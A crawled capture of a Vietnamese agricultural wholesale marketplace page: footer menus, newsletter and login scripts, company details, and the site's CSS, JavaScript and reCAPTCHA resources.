                        <i class="fa fa-map-marker"></i> Trạch Mỹ Lộc - Phúc Thọ                        - Hà Nội                    </div>
                    <div>
                        <div class="time">
                            <span class="left">
                                <i class="fa fa-clock-o"></i> 04-12-2024                            </span>
                                                            <a class="right"
                                   href="/ga-u-muoi-hang-black-shop1118.html">Xem
                                    gian hàng</a>
                                                    </div>
                    </div>
                                <div class="heart">
                                            <a class="click" title="Yêu thích" onclick="loginLike($(this));"><i
                                    class="fa fa-heart"></i></a>
                                    </div>
            </div>
        </div>
        </div>                                                </div>
                    <div class="paginate">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="footer">
    <div class="container">
        <div class="top-footer">
                <div class="row multi-columns-row">
                    <div class="menu-footer">
                <h2>
                    <a href="/for-foreign-buyers-c488.html">FOR FOREIGN BUYERS</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/vietnam-agricultural-products-c626.html">Vietnam Agricultural Products</a>
                            </li>
                                                    <li>
                                <a href="/vietnam-agriculture-machines-c489.html">Vietnam Agriculture Machines</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/vat-tu---phu-kien-c184.html">Vật tư - Phụ kiện </a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/vat-tu-nong-nghiep-c185.html">Vật tư nông nghiệp</a>
                            </li>
                                                    <li>
                                <a href="/vat-tu-trong-lan-c490.html">Vật tư trồng lan</a>
                            </li>
                                                    <li>
                                <a href="/vat-tu-thuy-canh-c433.html">Vật tư thủy canh</a>
                            </li>
                                                    <li>
                                <a href="/luoi-chan-c455.html">Lưới chắn</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/may-nong-nghiep-c198.html">Máy nông nghiệp</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/ho-tro-trong-trot-c200.html">Hỗ trợ trồng trọt</a>
                            </li>
                                                    <li>
                                <a href="/ho-tro-thu-hoach-c201.html">Hỗ trợ thu hoạch</a>
                            </li>
                                                    <li>
                                <a href="/may-cat-co-bon-phan-c203.html">Máy cắt cỏ, bón phân</a>
                            </li>
                                                    <li>
                                <a href="/may-lam-nghiep-c204.html">Máy lâm nghiệp</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/thiet-bi-phuong-tien-c202.html">Thiết bị-Phương tiện</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/thiet-bi-nn-cong-nghe-cao-c305.html">Thiết bị-Máy NN Công nghệ cao</a>
                            </li>
                                                    <li>
                                <a href="/thiet-bi-nn--nong-cu-c302.html">Thiết bị khác</a>
                            </li>
                                                    <li>
                                <a href="/xe-tai-cac-loai-c374.html">Xe tải các loại</a>
                            </li>
                                                    <li>
                                <a href="/xe-chuyen-dung-c375.html">Xe chuyên dụng</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/thuc-pham-tuoi-c125.html">Thực phẩm tươi</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/rau-cu-qua-c39.html">Rau củ quả</a>
                            </li>
                                                    <li>
                                <a href="/trai-cay-hoa-qua-c40.html">Trái cây - hoa quả</a>
                            </li>
                                                    <li>
                                <a href="/ngu-coc---hat-c41.html">Ngũ cốc - hạt</a>
                            </li>
                                                    <li>
                                <a href="/gia-suc-c42.html">Gia súc</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/che-bien-san-c153.html">Chế biến sẵn</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/gia-vi-c356.html">Gia vị</a>
                            </li>
                                                    <li>
                                <a href="/do-uong-c361.html">Đồ uống</a>
                            </li>
                                                    <li>
                                <a href="/do-kho-c154.html">Đồ khô</a>
                            </li>
                                                    <li>
                                <a href="/do-hop-c155.html">Đồ hộp</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/chim---cay---ca---cho-c228.html">Chim - Cây - Cá - Chó</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/chim-canh-c181.html">Chim cảnh</a>
                            </li>
                                                    <li>
                                <a href="/ca-canh-c182.html">Cá cảnh</a>
                            </li>
                                                    <li>
                                <a href="/thu-cung-c178.html">Cún - Miu</a>
                            </li>
                                                    <li>
                                <a href="/cay-canh-c180.html">Cây cảnh</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/san-pham--dich-vu--c192.html">Sản phẩm- Dịch vụ #</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/san-pham-cham-soc-suc-khoe-c366.html">Sản phẩm chăm sóc sức khỏe</a>
                            </li>
                                                    <li>
                                <a href="/sach--an-pham-c394.html">Sách & Ấn phẩm</a>
                            </li>
                                                    <li>
                                <a href="/cho-thue-c399.html">Cho thuê</a>
                            </li>
                                                    <li>
                                <a href="/dich-vu-c405.html">Dịch vụ</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/ky-thuat---cong-nghe-c612.html">Kỹ thuật - Công nghệ</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/smarthome---nha-thong-minh-c594.html">SmartHome - Nhà thông minh</a>
                            </li>
                                                    <li>
                                <a href="/thiet-bi--phu-kien-dien-tu-c583.html">Thiết bị & Phụ kiện điện tử</a>
                            </li>
                                                    <li>
                                <a href="/o-to---xe-may---xe-dap-c590.html">Ô tô - Xe máy - Xe đạp</a>
                            </li>
                                            </ul>
                            </div>
                    <div class="menu-footer">
                <h2>
                    <a href="/nha-cua---doi-song-c539.html">Nhà cửa - Đời sống</a>
                </h2>
                                    <ul>
                                                    <li>
                                <a href="/binh-sieu-toc-binh-giu-nhiet-binh-thuy-c540.html">Điện gia dụng</a>
                            </li>
                                                    <li>
                                <a href="/noi-com-dien-noi-ap-suat-c542.html">Đồ gia dụng</a>
                            </li>
                                                    <li>
                                <a href="/bep-tu-bep-hong-ngoai-vi-nuong-lo-nuong-c541.html">Thiết bị nhà bếp</a>
                            </li>
                                                    <li>
                                <a href="/dien-tu---dien-lanh-c544.html">Điện tử - Điện lạnh</a>
                            </li>
                                            </ul>
                            </div>
            </div>
        </div>
        <div class="bot-footer">
            <div class="row multi-columns-row">
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="menu-footer">
        <h2>NÔNG SẢN BÁN BUÔN</h2>
        <ul>
                                <li>
                        <a href="/quy-che-hoat-dong-cua-san-giao-dich-thuong-mai-dien-tu-wwwnongsanbanbuoncom-t6.html" title="Quy chế hoạt động NSBB">
                            Quy chế hoạt động NSBB                        </a>
                    </li>
                                <li>
                        <a href="/chinh-sach-bao-mat-thong-tin-ca-nhan-t15.html" title="Bảo mật thông tin cá nhân">
                            Bảo mật thông tin cá nhân                        </a>
                    </li>
                                <li>
                        <a href="/co-che-quy-trinh-giai-quyet-tranh-chap-t14.html" title="	Giải quyết tranh chấp">
                            	Giải quyết tranh chấp                        </a>
                    </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="menu-footer">
        <h2>CHĂM SÓC KHÁCH HÀNG</h2>
        <ul>
                                <li>
                        <a href="/trung-tam-ho-tro-khach-hang-t13.html" title="Trung tâm hỗ trợ khách hàng">
                            Trung tâm hỗ trợ khách hàng                        </a>
                    </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <div class="newsletter">
    <h2>
        ĐĂNG KÝ NHẬN TIN
    </h2>
    <p>
        Đăng kí nhận thông tin của chúng tôi và là người nhận các thông tin khuyến mãi nhanh nhất, được hưởng một số quyền lợi giảm giá đặc biệt
    </p>
    <form action="/site/email.html" id="form-mail-contact">
        <input class="input-email" id="input-mail-contact" type="email" placeholder="Nhập email">
        <i id="error-mail-contact" style="color: red"></i>
        <input type="submit" value="ĐĂNG KÝ">
    </form>
    <a href="http://online.gov.vn/Home/WebDetails/39756" target="_bank"><img src="/images/dadangky.png" alt="bo cong thuong"></a>
</div>
<script type="text/javascript">
    function validateEmail(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        return emailReg.test(email);
    }
    $(document).ready(function() {
        $('#form-mail-contact').submit(function() {
            $('#submit-mail-contact').css('display', 'none');
            var email = $('#input-mail-contact').val();
            $('#error-mail-contact').html('');
            if (email && validateEmail(email)) {
                $.getJSON(
                    '/site/email.html', {
                        email: email
                    },
                    function(data) {
                        if (data.code == 200) {
                            alert('Đăng ký email thành công');
                        } else {
                            $('#error-mail-contact').html(data.error);
                            $('#submit-mail-contact').css('display', 'inline-block');
                        }
                    }
                );
            } else {
                $('#error-mail-contact').html('Vui lòng nhập đúng email!!!');
                $('#submit-mail-contact').css('display', 'inline-block');
            }
            return false;
        });
    });
</script>                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <div class="payment-footer">
                        <h2>
                            HÌNH THỨC THANH TOÁN
                        </h2>
                        <img src="/images/bank.jpg" alt="">
                        <h2>
                            THEO DÕI CHÚNG TÔI
                        </h2>
                        <div class="fanbage">
                            <div id="fb-root">&nbsp;</div>
                            <script>
                                (function(d, s, id) {
                                    var js, fjs = d.getElementsByTagName(s)[0];
                                    if (d.getElementById(id)) return;
                                    js = d.createElement(s);
                                    js.id = id;
                                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=108648806140957";
                                    fjs.parentNode.insertBefore(js, fjs);
                                }(document, 'script', 'facebook-jssdk'));
                            </script>

                            <div class="fb-page" data-adapt-container-width="true" data-height="180" data-hide-cover="false" data-href="https://www.facebook.com/nongsanbanbuon" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="300">
                                <div class="fb-xfbml-parse-ignore">
                                    <blockquote cite="https://www.facebook.com/nongsanbanbuon"><a href="https://www.facebook.com/nongsanbanbuon">nongsanbanbuon</a></blockquote>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
    <div class="container">
        <p>
            Copyright © 2017 Nongsanbanbuon - Designed by Nanoweb.
        </p>
        <p>
            CÔNG TY CỔ PHẦN TƯ VẤN XD & KINH DOANH TM HOÀNG HÀ , địa chỉ: VPHN: P.808, Tòa nhà CT1-1, KĐT Mễ Trì Hạ, Nam Từ Liêm, Hà Nội. Kho hàng 1: Cụm 12, Tích Giang, Phúc Thọ, Hà Nội (đối diện Công ty Giày Anh Khoa); Kho hàng 2: NV3-Lô 03 - phố Mễ Trì Hạ (đối diện 92 phố Mễ Trì Hạ). Email: hotrokhachhang@nongsanbanbuon.com. Giấy chứng nhận đăng ký doanh nghiệp số 0104237109 do Sở Kế Hoạch và Đầu Tư Thành phố Hà Nội cấp lần đầu ngày 30/10/2009.
        </p>
    </div>
</div>
<div id="w0"><ul class="auth-clients"><li><a class="facebook auth-link" href="/site/auth.html?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><span class="auth-icon facebook"></span></a></li></ul></div><div style="display: none;" id="login-form" class="form-style">
  <h2>ĐĂNG NHẬP TÀI KHOẢN</h2>
  <form action="" id="form-login-pub">
    <input type="hidden" name="_csrf" value="cVQ2SXVEYmMDAVN5Jw4ROjViBQAxdS5ULjt5LEUdAQgoYXQgNBwIVg==">
    <div class="input-item">
      <label for="">Emai đăng nhập</label>
      <input type="text" name="LoginForm[email]" placeholder="Vui lòng nhập số điện thoại hoặc email">
    </div>
    <div class="input-item">
      <label for="">Mật khẩu:</label>
      <input type="password" name="LoginForm[password]" placeholder="Vui lòng nhập mật khẩu">
    </div>
    <div class="center" style="color: red" id="error-login"></div>
    <div class="input-btn">
      <button>Đăng nhập</button>
    </div>
    <a style="text-align: right;" class="register" href="/dang-ky.html">Bạn chưa có tài khoản? Đăng kí</a>
    <br />
    <a style="text-align: right;" class="register" href="/quen-mat-khau.html">Bạn quên mật khẩu?</a>
    <p>
      Hoặc đăng ký bằng tài khoản mạng xã hội
    </p>
    <div class="group-btn-fb">
      <a class="facebook auth-link" href="/site/auth.html?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img src="/images/btn-facebook.png" alt=""></a>      <a class="google auth-link" target="_parent" href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;access_type=online&amp;client_id=1040301512688-2cjv5vo004aoum0diuj6vrqb06t1bqt6.apps.googleusercontent.com&amp;redirect_uri=https://nongsanbanbuon.com/site/login-goole.html&amp;state&amp;scope=email%20profile&amp;approval_prompt=auto" title="Google"><img src="/images/btn-googleplus.png" alt=""></a>
    </div>
  </form>
</div>
<script type="text/javascript">
  $(document).ready(function() {
    $('#form-login-pub').submit(function() {
      $('#error-login').html('');
      var form = $('#form-login-pub').serialize();
      var url = '/login/login/loginajax.html';
      $.ajax({
        type: "POST",
        url: url,
        data: form,
        success: function(responce) {
          if (responce == '1') {
            window.location.reload(true);
          } else {
            $('#error-login').html(responce);
          }
        },
      });
      return false;
    });
  });
</script>


    <script src="/js/bootstrap.min.js" rel="preload"></script>
    <script src="/assets/64391308/yii.js"></script>
<script src="/assets/d82c63ad/authchoice.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/slick.js"></script>
<script src="/js/jquery.menu-aim.js"></script>
<script src="/js/mega-menu.js"></script>
<script src="/js/site/main.js?v=1.2.5"></script>
<script src="/js/main.js?v=1.2.5"></script>
<script src="/js/add.js?v=1.2.5"></script>
<script type="text/javascript">jQuery(function ($) {
jQuery('#w0').authchoice();
});</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FxFnjqDATzf6UYTlTVMc-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020909426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nongsanbanbuon.com/assets/d82c63ad/authchoice.css
body_size: 338
content:
.auth-icon {
    display: block;
    width: 32px;
    height: 32px;
    background: url(authchoice.png) no-repeat;
    border-radius: 3px;
    margin: 0 auto;
}

.auth-icon.google {
    background-position: 0 -34px;
}
.auth-icon.twitter {
    background-position: 0 -68px;
}
.auth-icon.yandex {
    background-position: 0 -102px;
}
.auth-icon.vkontakte {
    background-position: 0 -136px;
}
.auth-icon.facebook {
    background-position: 0 -170px;
}
.auth-icon.linkedin {
    background-position: 0 -204px;
}
.auth-icon.github {
    background-position: 0 -238px;
}
.auth-icon.live {
    background-position: 0 -272px;
}

.auth-clients {
    display: block;
    margin: 0 0 1em;
    list-style: none;
    overflow: auto;
}

.auth-clients li {
    float: left;
    display: block;
    margin: 0 1em 0 0;
    text-align: center;
}

.auth-title {
    display: block;
    margin-top: 0.4em;
    text-align: center;
    width: 58px;
}

--- FILE ---
content_type: text/css
request_url: https://nongsanbanbuon.com/css/fix.css?v=1.2.5
body_size: 3014
content:
html {
    overflow: initial !important;
}

.click {
    cursor: pointer;
}

.yellow {
    color: #FAD400 !important;
}

body .header .top-header .search-box-dsk .btn-submit {
    background-color: #FAD400;
}

body .nav-menu .cd-dropdown-content {
    margin-top: -8px;
}

.banner-slider-main {
    margin-top: -8px;
}

.banner-slider-index .pad-left0 {
    padding-left: 0;
}

.banner-slider-index .max-height {
    float: left;
    width: 100%;
    height: 100%;
}

.banner-slider-index .max-height .banner-slider-main {
    float: left;
    width: 100%;
    height: 100% !important;
}

.banner-slider-index .slick-prev {
    left: 0;
}

.banner-slider-index .slick-next {
    right: 0;
}

.item-slider {
    float: left;
    width: 100%;
    max-height: 400px;
}

.item-slider a {
    float: left;
    width: 100%;
    height: 100%;
}

.item-slider a img {
    height: 100%;
    min-width: 100%;
    object-position: center;
    object-fit: cover;
    max-height: 400px;
}

.open-fixed, .save-shop {
    cursor: pointer;
}

.account-index .img img {
    border-radius: 50%;
}

#shopscale select {
    width: 100%;
    height: 40px;
    padding: 10px;
}

.item-product h2, .item-product h3 {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 0px;
}

.slick-slide .item-product h3 {
    padding-right: 0px;
    height: 39px;
}

.title-box h2 {
    text-transform: uppercase;
}

.account-index .show-ctn {
    display: none;
    position: absolute;
    background: #fff;
    width: 175px;
    z-index: 10;
    padding: 15px;
    right: 0px;
}

.account-index a {
    color: #fff;
}

.account-index .show-ctn.active {
    display: block;
}

.account-index:hover .show-ctn {
    display: block;
}

.account-index .show-ctn a {
    display: block;
    margin-bottom: 12px;
    color: black;
}

.account-index .show-ctn a:hover {
    color: #337ab7;
}

.account-index .show-ctn a i {
    width: 16px;
}

#login-box-popup, #register-box-popup {
    max-width: 570px;
    width: 100%;
}

#login-box-popup .bg-pop-white, #register-box-popup .bg-pop-white {
    float: initial;
    width: initial;
    padding: 4.5rem;
}

@media (max-width: 480px) {
    #login-box-popup .bg-pop-white, #register-box-popup .bg-pop-white {
        padding: 10px;
    }
}

#login-box-popup .bg-pop-white h2, #register-box-popup .bg-pop-white h2 {
    color: #84C225;
    font-weight: 400;
    margin: 0px 0px 23px 0px;
    text-align: center;
}

.btn-google {
    margin-top: 20px;
    background: #dd4b39 !important;
}

@media (max-width: 767px) {
    #login-box-popup .bg-pop-white h2, #register-box-popup .bg-pop-white h2 {
        margin: 10px 0px 10px 0px;
        font-size: 25px;
    }
}

#login-box-popup .bg-pop-white p, #register-box-popup .bg-pop-white p {
    color: #4a4a4a;
    font-size: 14px;
}

#login-box-popup .bg-pop-white form, #register-box-popup .bg-pop-white form {
    margin-top: 35px;
    position: relative;
    z-index: 9;
}

#login-box-popup .bg-pop-white .button-facebook>a, #register-box-popup .bg-pop-white .button-facebook>a {
    width: 100%;
    height: 63px;
    background: #3c5a99;
    border: none;
    border-radius: 4px;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    display: inline-block;
    padding: 21px;
}

body .form-horizontal .form-group {
    margin-right: 0px;
    margin-left: 0px;
}

.help-block-error {
    color: red !important;
    padding: 0px;
    margin-top: -15px;
    margin-bottom: -5px;
}

.form-log {
    display: flex;
}

.form-log>div {
    margin: auto;
}

@media (max-width: 767px) {
    #login-box-popup .bg-pop-white form, #register-box-popup .bg-pop-white form {
        margin-top: 15px;
    }
}

#login-box-popup .bg-pop-white form input, #register-box-popup .bg-pop-white form input {
    width: 100%;
    height: 53px;
    border-radius: 4px;
    border: 1px solid #ebebeb;
    padding: 0px 20px;
    margin-bottom: 22px;
}

@media (max-width: 767px) {
    #login-box-popup .bg-pop-white form input, #register-box-popup .bg-pop-white form input {
        height: 45px;
        margin-bottom: 10px;
    }
}

#login-box-popup .bg-pop-white form button, #register-box-popup .bg-pop-white form button {
    width: 100%;
    height: 63px;
    background: #84C225;
    border: none;
    border-radius: 4px;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    #login-box-popup .bg-pop-white form button, #register-box-popup .bg-pop-white form button {
        height: 45px;
    }
}

#login-box-popup .bg-pop-white .fogot-password, #register-box-popup .bg-pop-white .fogot-password {
    display: inline-block;
    width: 100%;
    margin-bottom: 10px;
}

#login-box-popup .bg-pop-white .fogot-password .checkbox, #register-box-popup .bg-pop-white .fogot-password .checkbox {
    margin: 0px;
}

#login-box-popup .bg-pop-white .fogot-password div, #register-box-popup .bg-pop-white .fogot-password div {
    float: left;
}

#login-box-popup .bg-pop-white .fogot-password a, #register-box-popup .bg-pop-white .fogot-password a {
    float: right;
    color: #84C225;
}

#login-box-popup .bg-pop-white .fogot-password span, #register-box-popup .bg-pop-white .fogot-password span {
    margin: 0px;
}

#login-box-popup .bg-pop-white .fogot-password .awe-check .checkbox label::after, #register-box-popup .bg-pop-white .fogot-password .awe-check .checkbox label::after {
    margin-left: -20px;
}

#login-box-popup .bg-pop-white span, #register-box-popup .bg-pop-white span {
    font-size: 13px;
    display: inline-block;
    width: 100%;
    text-align: center;
    margin: 20px 0px;
}

#login-box-popup .bg-pop-white .button-facebook, #register-box-popup .bg-pop-white .button-facebook {
    display: inline-block;
    width: 100%;
    text-align: center;
}

#login-box-popup .bg-pop-white .button-facebook button, #register-box-popup .bg-pop-white .button-facebook button {
    width: 100%;
    height: 63px;
    background: #3c5a99;
    border: none;
    border-radius: 4px;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
}

#login-box-popup .bg-pop-white .button-facebook button i, #register-box-popup .bg-pop-white .button-facebook button i {
    margin-right: 15px;
    font-size: 20px;
}

@media (max-width: 767px) {
    #login-box-popup .bg-pop-white .button-facebook button, #register-box-popup .bg-pop-white .button-facebook button {
        height: 45px;
    }
}

#login-box-popup .bg-pop-white p.center, #register-box-popup .bg-pop-white p.center {
    margin-top: 25px;
    margin-bottom: 0px;
}

@media (max-width: 767px) {
    #login-box-popup .bg-pop-white p.center, #register-box-popup .bg-pop-white p.center {
        margin-top: 15px;
    }
}

#login-box-popup .bg-pop-white p.center a, #register-box-popup .bg-pop-white p.center a {
    color: #84C225;
}

.mfp-close {
    background: #84C225 !important;
    top: 0px !important;
    opacity: 1;
    right: 0px !important;
    border-radius: 50%;
    cursor: pointer;
    z-index: 1;
}

.mfp-close:after {
    content: "";
    position: absolute;
    left: 22px;
    top: 10px;
    width: 1px;
    height: 23px;
    background: #fff;
    transform: rotate(-45deg);
}

.mfp-close:before {
    content: "";
    position: absolute;
    left: 22px;
    top: 10px;
    width: 1px;
    height: 23px;
    background: #fff;
    transform: rotate(45deg);
}

.bg-pop-white {
    position: relative;
}

.white-popup {
    position: relative;
    padding: 20px;
    width: auto;
    max-width: 890px;
    margin: 20px auto;
    background: #fff;
    max-height: 80vh;
    overflow: auto;
}

.title-popup {
    float: left;
    width: 100%;
}

.title-popup h2 {
    margin: 0px;
    background: #84C225;
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    padding: 15px;
    margin: -20px;
}

.ctn-popup {
    clear: both;
    padding-top: 30px;
}

.banner-ads img {
    width: 100%;
}

.title-flash-sale #countdown {
    float: right;
    margin-top: 9px;
    margin-left: 21px;
    color: red;
}

.title-flash-sale #countdown span {
    padding-right: 10px;
}

.title-flash-sale #countdown span::after {
    content: ':';
    margin-left: 10px;
}

.title-flash-sale #countdown span:last-child::after {
    content: '';
}

.title-flash-sale #countdown span:first-child::after {
    content: 'ngày';
}

.time-promote #countdown {
    color: red;
    font-size: 18px;
}

.time-promote #countdown span {
    padding-right: 5px;
}

.time-promote #countdown span::after {
    content: ':';
    margin-left: 5px;
}

.time-promote #countdown span:last-child::after {
    content: '';
}

.time-promote #countdown span:first-child::after {
    content: 'ngày';
    margin-right: 0px;
    margin-left: 2px;
    font-size: 16px;
}

.detail-product-page .infor-product .bottom-infor-product .option-infor-product .time-promote .buyer-time .process-buy {
    background: #ebebeb;
}

.fb_comment iframe {
    width: 100% !important;
}

.star-rate>span {
    float: left;
    margin-top: 4px;
    margin-left: 2px;
}

.star-rate .star {
    float: left;
}

.heart .active .fa-heart {
    color: #84C225;
    font-size: 18px;
}

.flash-sale-product .slide-flash-sale .item-hot-product .title h2 {
    height: 40px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 20px;
}

.flash-sale-product .slide-flash-sale .item-hot-product .title h2 a {
    font-weight: 400;
}

.img-gold {
    position: absolute;
    right: 0px;
    z-index: 0;
    width: 100px;
    max-height: 30px;
    top: 11px;
}

.list-new-product .box-news-product .item-news-product .title h2 {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
}

body .gianhang-page .address-store .type b {
    width: unset;
}

.certifi img {
    width: 100%;
}

.banner-ads .img {
    display: block;
    max-height: 260px;
    overflow: hidden;
}

a {
    color: #000000;
}

a:hover {
    text-decoration: none;
}

.address-store .img a {
    width: 100%;
    max-height: 300px;
    overflow: hidden;
}

.address-store .img a img {
    width: 100%;
}

.account-index {
    max-width: 118px;
    max-height: 28px;
}

.account-index h2 {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ishotss {
    background: #f30f0f;
    position: absolute;
    display: inline-block;
    transform: rotate(-45deg);
    z-index: 1;
    top: 6px;
    color: #fff;
    left: -23px;
    padding: 2px 30px;
}

.fee_shipss {
    background: url(../images/fee_ship.png);
    position: absolute;
    z-index: 1;
    bottom: 0px;
    width: 54px;
    height: 30px;
    left: 0px;
    background-size: cover;
}

.menu-bar-mobile {
    top: 0;
    left: 0;
}

.flash-sale-product .slide-flash-sale .item-hot-product .img a img {
    height: initial;
    min-width: initial;
    object-position: center;
    object-fit: cover;
    position: absolute;
    bottom: 0;
    top: 0px;
    left: 0;
    right: 0;
    margin: auto;
}

.item-product .img {
    background: #ebebeb;
}

.item-product .title .time a.left {
    background: #ff9e58;
    color: #fff;
    padding: 2px 15px 3px 15px;
    border-radius: 5px;
}

.item-product .title .price span {
    background: #ff4d00;
    padding: 2px 7px 2px 7px;
    color: #fff;
    font-size: 13px;
    border-radius: 3px;
}

.item-product .title h3 a {
    font-weight: 400;
}

.item-product .title .price {
    height: 30px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.item-product h2, .item-product h3 {
    height: 40px;
}

.item-product .title .star-rate span {
    margin-left: 5px;
}

@media (min-width: 1200px) {
    .camket .row {
        margin-right: -30px;
        margin-left: -30px;
    }
}

@media (max-width: 767px) {
    .product-viewed .pad-border {
        padding: 7px 14px;
    }
    .product-viewed .list-product-viewed .row {
        margin: 0px -7px;
        display: block;
        flex-wrap: initial;
    }
    .item-slider {
        height: 240px;
    }
    .item-product .title h3 a {
        color: #363636;
        font-size: 14px;
        font-weight: 300;
        line-height: 20px;
    }
    .item-product .title .star-rate {
        margin-top: 0;
    }
    /* .nav-menu{
        display: none;
    } */
    .product-export, .group-footer-index {
        overflow: hidden;
    }
    .account-index .img a {
        line-height: 35px;
        text-align: center;
        float: left;
    }
    .box-camket .title-camket {
        display: none;
    }
    .box-camket .hidden-xs {
        display: block !important;
    }
    .camket .col-xs-12 {
        width: 50%;
        padding: 0px 15px;
    }
    .camket .col-xs-12 {
        width: 25%;
        padding: 0px 0px;
        margin-top: 5px;
    }
    .box-camket .camket .item-camket .title p {
        display: none;
    }
    .box-camket .camket .item-camket .title {
        margin-left: 0;
        width: 75px;
        margin: 0 auto;
    }
    .flash-sale-product .title-flash-sale h2 {
        font-size: 18px;
    }
    .flash-sale-product .title-flash-sale h2 img {
        width: 27px;
    }
    .title-flash-sale #countdown {
        float: right;
        margin-top: 3px;
        margin-left: 16px;
        color: white;
        font-size: 16px;
    }
    .title-flash-sale #countdown span {
        padding-right: 5px;
    }
    .title-flash-sale #countdown span::after {
        content: ':';
        margin-left: 5px;
    }
    .flash-sale-product .title-flash-sale {
        padding-top: 5px;
        padding-bottom: 3px;
    }
    .flash-sale-product .title-flash-sale .view-more {
        margin-top: 6px;
    }
}

@media (max-width: 991px) and (min-width: 500px) {
    body .header .top-header .right-ctn-top .account-index {
        margin-top: 12px;
    }
}

.detail-product-page .infor-product .quality-product-detail .pull-left {
    margin-bottom: 25px;
}

.fb-share-button {
    float: left;
    margin-top: 10px;
}

.fb-like {
    float: left;
    margin-left: 10px;
    margin-top: 10px;
}

.tiny-sort-desc img {
    height: unset !important;
}

.item-product .title {
    float: left;
    width: 100%;
    padding: 13px 5px 5px;
    position: relative;
}

.tile-p {
    /* font-size: 20px; */
    margin-top: 0px;
    line-height: 27px;
}

@media (max-width: 767px) {
    body.fixed .header .top-header {
        position: fixed;
        height: 40px;
    }
    body.fixed .header .top-header .logo {
        display: none;
    }
    body.fixed .header .top-header .right-ctn-top .account-index, body.fixed .header .top-header .right-ctn-top .shoping-cart-index, body.fixed .header .top-header .right-ctn-top .notify-index {
        float: left;
        margin-right: 10px;
    }
    body.fixed .header .top-header .right-ctn-top .shoping-cart-index {
        margin-left: 0px;
    }
    body.fixed .top-menu-index .btn-menu .cd-dropdown-trigger .iconmenu {
        position: fixed;
    }
    body.fixed .header .top-header .right-ctn-top {
        bottom: unset;
    }
    body.fixed .header .top-header .right-ctn-top .btn-show-search {
        position: unset;
        float: right;
        margin-right: 40px;
    }
    .title-form h2 {
        font-size: 24px;
        margin-left: 15px;
    }
}
.heart .fa-heart:before {
    content: "\f08a";
    font-size: 14px;
}

.heart .active .fa-heart:before {
    content: "\f004";
    font-size: 14px;
}

@media (max-width: 575px) {
    .desc-product .content-desc-product {
        border: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://nongsanbanbuon.com/js/main.js?v=1.2.5
body_size: 743
content:
$(document).ready(function () {
    $('.loading-index').fadeOut(500);
})
$(".search-icon").click(function() {
    $(".box-search-show").addClass("open");
});
